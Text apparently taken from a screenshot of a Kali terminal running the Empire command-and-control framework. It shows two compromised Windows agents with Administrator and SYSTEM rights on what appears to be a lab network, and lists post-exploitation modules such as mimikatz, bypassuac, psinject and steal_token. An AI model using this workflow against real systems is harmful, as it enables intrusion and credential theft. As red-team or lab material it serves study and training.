 1 2 3 4 10.212.0.30 81% 9:01
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
[Starkiller] Multi-User GUI | [Web] https://github.com/BC-SECURITY/Starkiller
EMPIRE
408 modules currently loaded
1 listeners currently active
2 agents currently active
(Empire) > agents
Agents
ID Name Language Internal IP Username Process PID Delay Last Seen Listener
3 NTX469A5* powershell 172.30.3.36 WIN-2012-APP1\Administrator powershell 520 5/0.0 2022-04-11 09:00:33 EDT macos
(5 seconds ago)
5 RBETHANC* powershell 172.30.3.37 GHANIMAHLABS\SYSTEM powershell 1532 5/0.0 2022-04-11 09:00:32 EDT macos
(6 seconds ago)
(Empire: agents) > interact NTX469A5
(Empire: NTX469A5) > bypassuac
mimikatz
psinject
revtoself
shinject
spawn
steal_token
bypassuac
Connected: https://localhost:1337 | 2 agent(s) | 1 unread message(s) | Agent(s) received task results: ZER8KS71